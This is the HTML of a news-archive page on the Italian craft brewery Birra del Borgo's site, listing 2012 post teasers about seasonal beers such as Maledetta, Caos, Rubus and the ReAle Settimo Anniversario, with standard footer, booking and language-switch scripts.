	<article class="post post-1888 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/i-giorni-dellipa-si-puo-fare-amigos/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 883'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/10/carta_10-625x883.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/10/carta_10-625x883.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/10/carta_10.jpg 849w" alt="" title="carta_10" width="625" height="883"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/i-giorni-dellipa-si-puo-fare-amigos/" title="I Giorni dell&#8217;IPA &#8211; Si puo&#8217; fare&#8230;. amigos!" rel="bookmark">I Giorni dell&#8217;IPA &#8211; Si puo&#8217; fare&#8230;. amigos!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/10/08/" title="11:52" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-10-08T11:52:35+02:00">08/10/2012</time></a><a href="https://birradelborgo.it/i-giorni-dellipa-si-puo-fare-amigos/#comments" class="comment-link" >6 di Commenti</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/10/carta_10.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1889" title="carta_10" src="https://birradelborgo.it/wp-content/uploads/2012/10/carta_10-183x260.jpg" alt="" width="183" height="260" /></a>Il lunedi&#8217; mattina non e&#8217; mai facile, ma<strong> il lunedi&#8217; mattina dopo I Giorni dell&#8217;IPA</strong> e&#8217; ancora piu&#8217; complicato! Nonostante cio&#8217;, ci teniamo a ringraziare<strong> tutti quelli che hanno partecipato alla giornata-serata</strong> e che sabato sera hanno contribuito a trasformare il birrificio in<strong> un grande, allegro saloon</strong>! Qui di seguito andiamo nello specifico, per tutti quelli che non c&#8217;erano possiamo solo dire che hanno perso una grande occasione per diventare<strong> abili bevitori di birra</strong>, ma possono sempre recuperare! Intanto, vi lasciamo qui accanto<strong> la decima e ultima lezione</strong>, quella piu&#8217; importante!</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1830" data-date="2012-09-01T10:49:14+02:00" data-name="Maledetta... maledettamente buona!">
	<article class="post post-1830 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-abbinamenti tag-bizzarre tag-maledetta tag-settembre tag-sigaro category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/maledetta-maledettamente-buona/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 608'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/08/MaledettaFronteES-1024x996-625x608.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/08/MaledettaFronteES-1024x996-625x608.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/08/MaledettaFronteES-1024x996.jpg 1023w" alt="" title="MaledettaFronteES-1024&#215;996" width="625" height="608"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/maledetta-maledettamente-buona/" title="Maledetta&#8230; maledettamente buona!" rel="bookmark">Maledetta&#8230; maledettamente buona!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/09/01/" title="10:49" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-09-01T10:49:14+02:00">01/09/2012</time></a><a href="https://birradelborgo.it/maledetta-maledettamente-buona/#respond" class="comment-link" >Lascia un commento</a></div><p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1831" title="maledetta" src="https://birradelborgo.it/wp-content/uploads/2012/08/MaledettaFronteES-260x253.jpg" alt="" width="260" height="253" />Una delle poche cose buone di Settembre? Il ritorno della <a title="Maledetta" href="https://birradelborgo.it/it/birre/scheda/16/maledetta">Maledetta</a>, la Bizzarra di questo mese: una birra a cui non riuscirete a resistere, a cominciare dal nome! Nata come omaggio al <strong>Sigaro Toscano Modigliani</strong> &#8211; &#8220;sigaro d&#8217;autore&#8221; creato nel 2010 e dedicato all&#8217;artista livornese &#8211; di cui riprende il gusto morbido, intenso e aromatico, è una <strong>Belgian Ale</strong> che si propone appunto come <em>trait d&#8217;union</em> tra la<strong> tradizione brassicola belga</strong> (che richiama nella morbidezza del corpo e nei sentori floreali e leggermente speziati dati dai lieviti d&#8217;origine belga) e quella <strong>anglosassone</strong>, evidente nella gasatura contenuta e nell&#8217;aroma intenso e agrumato dei luppoli utilizzati.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1789" data-date="2012-08-01T16:59:30+02:00" data-name="Che bel Caos!">
	<article class="post post-1789 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-acidita tag-caos tag-estate category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/che-bel-caos/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 598'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/07/caos1-1024x980-625x598.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/07/caos1-1024x980-625x598.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/07/caos1-1024x980.jpg 1024w" alt="" title="caos1-1024&#215;980" width="625" height="598"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/che-bel-caos/" title="Che bel Caos!" rel="bookmark">Che bel Caos!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/08/01/" title="16:59" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-08-01T16:59:30+02:00">01/08/2012</time></a><a href="https://birradelborgo.it/che-bel-caos/#respond" class="comment-link" >Lascia un commento</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/07/caos1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1791" title="CaosFronte.ai" src="https://birradelborgo.it/wp-content/uploads/2012/07/caos1-260x249.jpg" alt="" width="260" height="249" /></a>La <a title="Bizzarre" href="https://birradelborgo.it/it/birre/bizzarre">Bizzarra</a> del mese di agosto merita una presentazione piu&#8217; approfondita, perche&#8217; e&#8217; una novita&#8217; assoluta e perche&#8217; si tratta di una birra piuttosto speciale, fin dal<strong> nome</strong>. L&#8217;etichetta &#8211; e il relativo titolo, che e&#8217; diventato il nome della birra, appunto &#8211; e&#8217; infatti stata scelta come vincitrice del concorso <strong>Etichette Bizzarre</strong>, in occasione dell&#8217;incontro Bere Arte organizzato lo scorso ottobre a Grottaferrata in collaborazione con  <a title="Slow Food Ciampino" href="http://www.slowfoodciampino.it" target="_blank" rel="noopener noreferrer">SlowFood Ciampino</a>, Associazione Arianna e la F<a title="Campo dell'Arte" href="http://www.campodellarte.it" target="_blank" rel="noopener noreferrer">ondazione Il Campo dell&#8217;Arte</a>. L&#8217;autrice e&#8217; <strong>Valentina De Luca</strong>, studentessa dell&#8217;istituto D&#8217;istruzione Superiore Antonio Cederna di Velletri (Roma).</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1666" data-date="2012-06-11T13:12:18+02:00" data-name="Vediamo rosa con la Rubus">
	<article class="post post-1666 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/vediamo-rosa-con-la-rubus/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 608'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2011/04/RubusiFronteUSA-625x608.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2011/04/RubusiFronteUSA-625x608.jpg 625w, https://birradelborgo.it/wp-content/uploads/2011/04/RubusiFronteUSA.jpg 909w" alt="" title="RubusiFronteUSA" width="625" height="608"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/vediamo-rosa-con-la-rubus/" title="Vediamo rosa con la Rubus" rel="bookmark">Vediamo rosa con la Rubus</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/06/11/" title="13:12" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-06-11T13:12:18+02:00">11/06/2012</time></a><a href="https://birradelborgo.it/vediamo-rosa-con-la-rubus/#comments" class="comment-link" >6 di Commenti</a></div><p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1668" title="Rubus" src="https://birradelborgo.it/wp-content/uploads/2012/06/Rubus-260x252.jpg" alt="" width="260" height="252" />Arriva &#8211; forse&#8230; &#8211; l&#8217;estate e noi cominciamo a vedere tutto piu&#8217; roseo&#8230; anche grazie alla <a title="Rubus" href="https://birradelborgo.it/it/birre/scheda/13/rubus">Rubus</a>, la nostra <strong>Bizzarra</strong> di giugno! Come molti di voi gia&#8217; sapranno si tratta di una <strong>Spiced Ale ai lamponi</strong> che nasce da una “storia d&#8217;amore in rosa” tra la nostra <a title="Duchessa" href="https://birradelborgo.it/it/birre/scheda/5/duchessa">Duchessa</a> &#8211; l&#8217;elegante e profumata birra al farr0 &#8211;  e i frutti di <em>Rubus idaeus</em>, cioè appunto i gustosi<strong> frutti di bosco</strong> dal colore rosso e dal gusto dolce-acidulo.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1531" data-date="2012-05-16T12:45:00+02:00" data-name="Per la sete delle sette, beviti una 7!">
	<article class="post post-1531 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-7-anniversario category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/per-la-sete-delle-sette-beviti-una-7/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 607'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994-625x607.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994-625x607.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994.jpg 1023w" alt="" title="7Anniversarioblog-1024&#215;994" width="625" height="607"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/per-la-sete-delle-sette-beviti-una-7/" title="Per la sete delle sette, beviti una 7!" rel="bookmark">Per la sete delle sette, beviti una 7!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/05/16/" title="12:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-05-16T12:45:00+02:00">16/05/2012</time></a><a href="https://birradelborgo.it/per-la-sete-delle-sette-beviti-una-7/#comments" class="comment-link" >2 di Commenti</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1532" title="7AnniversarioFronte75clES.ai" src="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-260x252.jpg" alt="" width="260" height="252" /></a>C&#8217;e&#8217; uno strano fenomeno, assai diffuso, per cui <strong>verso le sette del venerdi&#8217; sera</strong> (ma nei casi piu&#8217; gravi la cosa e&#8217; anticipata alle prime ore del mattino, tutti i giorni della settimana&#8230;) alcuni di noi sono presi da<strong> una strana sete,</strong> che passa solo (se passa!) bevendo qualcosa di dorato-ambrato-scuro, con schiuma e bollicine!  E cosa ci puo&#8217; essere di meglio per soddifare la sete delle sette? <strong>Una 7!</strong></p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1503" data-date="2012-05-01T11:37:50+02:00" data-name="E siamo a sette!">
	<article class="post post-1503 type-post status-publish format-standard has-post-thumbnail hentry category-novita-in-birrificio tag-anniversario tag-bdb-day tag-borgorose category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/e-siamo-a-sette/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 625 607'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994-625x607.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994-625x607.jpg 625w, https://birradelborgo.it/wp-content/uploads/2012/05/7Anniversarioblog-1024x994.jpg 1023w" alt="" title="7Anniversarioblog-1024&#215;994" width="625" height="607"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/e-siamo-a-sette/" title="E siamo a sette!" rel="bookmark">E siamo a sette!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/admin/" title="View all posts by Borghigiano" rel="author">By <span class="fn">Borghigiano</span></a><a href="https://birradelborgo.it/2012/05/01/" title="11:37" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-05-01T11:37:50+02:00">01/05/2012</time></a><a href="https://birradelborgo.it/e-siamo-a-sette/#respond" class="comment-link" >Lascia un commento</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/04/7Anniversarioblog.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1505" title="7AnniversarioFronte75clES.ai" src="https://birradelborgo.it/wp-content/uploads/2012/04/7Anniversarioblog-260x252.jpg" alt="" width="260" height="252" /></a>La <strong>Bizzarra</strong> di maggio e&#8217; decisamente una birra particolare e attesissima, visto che si tratta della <strong>ricetta speciale</strong> &#8211; sempre partendo dalla base della nostra storica <a title="ReAle" href="https://birradelborgo.it/it/birre/scheda/4/reale">ReAle</a> ma proponendo ogni anno una<strong> variazione sul tema</strong> in cui possono cambiare ingredienti o tecniche produttive &#8211; per celebrare il compleanno del birrificio&#8230; quindi come ogni anno la <a title="Reale 7 Anniversario" href="https://birradelborgo.it/it/birre/scheda/14/reale_anniversario">ReAle Settimo Anniversario </a>significa anche BdB Day! Chi partecipera&#8217;, avra&#8217; senz&#8217;altro la possibilita&#8217; di assaggiarla, insieme a molte altre birre! Ma ecco qualche dettaglio in piu&#8217; sulla <strong>versione celebrativa per il 2012</strong>.</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1418" data-date="2012-04-01T10:00:50+02:00" data-name="Hop(e), una birra che brilla!">
	<article class="post post-1418 type-post status-publish format-standard has-post-thumbnail hentry category-collaborazioni category-novita-in-birrificio category-20 category-18 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://birradelborgo.it/hope-una-birra-che-brilla/" class="alignnone rollover layzr-bg" ><img class="iso-lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 450 397'%2F%3E" data-src="https://birradelborgo.it/wp-content/uploads/2012/03/diamante.jpg" data-srcset="https://birradelborgo.it/wp-content/uploads/2012/03/diamante.jpg 450w" alt="" title="diamante" width="450" height="397"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://birradelborgo.it/hope-una-birra-che-brilla/" title="Hop(e), una birra che brilla!" rel="bookmark">Hop(e), una birra che brilla!</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://birradelborgo.it/category/collaborazioni/" >Collaborazioni</a>, <a href="https://birradelborgo.it/category/novita-in-birrificio/" >Novità in birrificio</a></span><a class="author vcard" href="https://birradelborgo.it/author/nelson/" title="View all posts by Nelson" rel="author">By <span class="fn">Nelson</span></a><a href="https://birradelborgo.it/2012/04/01/" title="10:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2012-04-01T10:00:50+02:00">01/04/2012</time></a><a href="https://birradelborgo.it/hope-una-birra-che-brilla/#comments" class="comment-link" >2 di Commenti</a></div><p><a href="https://birradelborgo.it/wp-content/uploads/2012/03/diamante.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1419 alignleft" src="https://birradelborgo.it/wp-content/uploads/2012/03/diamante-260x229.jpg" alt="" width="260" height="229" /></a>Negli ultimi mesi qui a <strong>Birra del Borgo</strong> non ci siamo fermati un attimo! Mentre noi eravamo in giro tra fiere e<a title="Birra etrusca" href="https://birradelborgo.it/birre/1361/alla-scoperta-delle-origini-della-birra-con-leo-teo-e-sam/"> scavi archeologici</a>, la squadra della produzione &#8211; capitanata da <strong>Andrea Lecchini</strong> &#8211; ha continuato a sfornare una novita&#8217; dopo l&#8217;altra! Dopo la <strong>birra etrusca</strong> in collaborazione con Sam e Teo &#8211; che sta fermentando in anfora &#8211; e&#8217; quasi pronta un&#8217;altra creazione <strong>decisamente bizzarra</strong>!</p>

		</div>

	</article>

</div></div><div class="paginator" role="navigation"><a href="https://birradelborgo.it/category/novita-in-birrificio/page/4/" class="nav-prev" data-page-num="4"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://birradelborgo.it/category/novita-in-birrificio/"  data-page-num="1">1</a><div style="display: none;"><a href="https://birradelborgo.it/category/novita-in-birrificio/page/2/"  data-page-num="2">2</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/3/"  data-page-num="3">3</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/4/"  data-page-num="4">4</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/5/" class="act" data-page-num="5">5</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/6/"  data-page-num="6">6</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/7/"  data-page-num="7">7</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/8/"  data-page-num="8">8</a><a href="https://birradelborgo.it/category/novita-in-birrificio/page/6/" class="nav-next" data-page-num="6"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div>
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">

						<section id="presscore-custom-menu-2-4" class="widget widget_presscore-custom-menu-2 widget-custom-nav wf-cell wf-1-4"><ul class="custom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 first"><a href="https://birradelborgo.it/la-storia/"><span>Il Birrificio</span></a></li><li class="no_display menu-item menu-item-type-post_type menu-item-object-page menu-item-8423"><a href="https://birradelborgo.it/?page_id=8401"><span>Visita il Birrificio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://birradelborgo.it/la-storia/"><span>La Storia</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://birradelborgo.it/la-mission/"><span>La Mission</span></a></li></ul></section><section id="presscore-custom-menu-2-3" class="widget widget_presscore-custom-menu-2 widget-custom-nav wf-cell wf-1-4"><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 first"><a href="https://birradelborgo.it/le-birre/"><span>Le birre</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="https://birradelborgo.it/le-birre/#tab-181c48f4-c0d8-8"><span>Classiche</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="https://birradelborgo.it/le-birre/#tab-79f47378-40c2-7"><span>Stagionali</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://birradelborgo.it/le-birre/#tab-1503671372253-2-4"><span>Bizzarre</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://birradelborgo.it/le-birre/#tab-1546428003681-3-2"><span>Quotidiane</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8631"><a href="https://bottega.birradelborgo.it/"><span>Acquista BDB online</span></a></li><li class="nav-bis menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="#"><span>C&#8217;ERA UNA VOLTA&#8230;</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://birradelborgo.it/lost-found/"><span>Lost &#038; Found</span></a></li></ul></section><section id="presscore-custom-menu-2-5" class="widget widget_presscore-custom-menu-2 widget-custom-nav wf-cell wf-1-4"><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 first"><a href="https://birradelborgo.it/i-locali/"><span>I Locali</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="https://birradelborgo.it/i-locali#il-bancone"><span>Il Bancone</span></a></li></ul></section><section id="presscore-custom-menu-2-2" class="widget widget_presscore-custom-menu-2 widget-custom-nav wf-cell wf-1-4"><ul class="custom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799 first"><a href="https://birradelborgo.it/mondo-bdb/"><span>Mondo BdB</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://birradelborgo.it/blog/"><span>Blog</span></a></li><li class="nav-bis menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="#"><span>Ispirazioni</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://birradelborgo.it/eventi-collaborazioni/"><span>Eventi &#038; Collaborazioni</span></a></li></ul></section><section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-344"><a href="https://birradelborgo.it/">Home</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://birradelborgo.it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://birradelborgo.it/category/novita-in-birrificio/" title="Passa a "><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://birradelborgo.it/en/category/brewery-news/" title="Passa a "><img
            class="wpml-ls-flag"
            src="https://birradelborgo.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            
            
    /></a></li>
</ul></div></section><section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">NEWSLETTER</div><div class="textwidget custom-html-widget"><a style="background-color:#ba202a; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://birradelborgo.it/contatti/" title="">SUBSCRIBE</a></div></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">FOLLOW US</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook" href="https://www.facebook.com/birradelborgo/" target="_blank" class="facebook"><span class="assistive-text">Facebook</span></a><a title="YouTube" href="https://www.youtube.com/birradelborgo" target="_blank" class="you-tube"><span class="assistive-text">YouTube</span></a><a title="Instagram" href="https://www.instagram.com/birradelborgo/" target="_blank" class="instagram"><span class="assistive-text">Instagram</span></a><a title="Mail" href="mailto:info@birradelborgo.it" target="_top" class="mail"><span class="assistive-text">Mail</span></a></div></section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		
					
			<div class="minorCont">Non condividere i contenuti con i minori</div>
				
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="https://birradelborgo.it/"><img class=" preload-me" src="https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo44.png" srcset="https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo44.png 45w, https://birradelborgo.it/wp-content/uploads/2017/06/bdb-logo88.png 89w" width="45" height="53"   sizes="45px" alt="Birra del Borgo" /></a></div>
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p>® Birra del Borgo S.r.l. Società Unipersonale - Via Basento n. 37 - 00198 Roma | Tel. +39 0746 31287 | info@birradelborgo.it | P.Iva: 01503350702</p>
<a href="https://birradelborgo.it/bevi-responsabilmente" target="">Bevi Responsabilmente</a> |
								
		<a href="https://birradelborgo.it/privacy-policy/" target="_blank">Privacy Policy</a> | 
		<a href="https://birradelborgo.it/cookie-policy/" target="_blank">Cookie Policy</a> | 
		<a href="https://birradelborgo.it/terms-conditions">Terms & Conditions</a> | 
		<a href="https://www.manlioma.it" target="_blank">Credits</a>	
		
<!-- Pulsante “Inizio” delle impostazioni cookie OneTrust -->
<button id="ot-sdk-btn" class="ot-sdk-show-settings">Impostazioni dei cookie</button>
<!-- Pulsante “Fine” delle impostazioni cookie OneTrust -->

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

	


	<a href="#" class="scroll-top"></a>

</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/birradelborgo\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="https://fareharbor.com/embeds/book/birradelborgo/?full-items=yes" style="font-weight: 600 !important; margin-right: 6.5em !important; margin-top: 1.8em !important;" class="fh-fixed--top fh-hide--mobile fh-font--inherit fh-shape--square fh-color--white fh-button-true-flat-red fh-lang">PRENOTA ORA</a>
<!-- <a href="https://fareharbor.com/embeds/book/birradelborgo/?full-items=yes" style="font-weight: 600 !important; left: 20px !important; right: inherit !important; margin-left: 6em !important;" class="fh-fixed--top fh-hide--mobile fh-font--inherit fh-shape--square fh-color--white fh-button-true-flat-red fh-lang">PRENOTA ORA</a> -->
<a href="https://fareharbor.com/embeds/book/birradelborgo/?full-items=yes" style="font-weight: 600 !important;" class="fh-fixed--side fh-hide--desktop fh-font--inherit fh-size--small fh-shape--square fh-color--white fh-button-true-flat-red fh-lang">PRENOTA ORA</a>
<script>  jQuery(document).ready(function($){
    var lang = $('html').attr('lang');
    if (lang == 'en-US'){
          $('a.fh-lang').html('BOOK NOW');
			$('a.fh-fixed--side').html('BOOK NOW')
    }
});
</script>

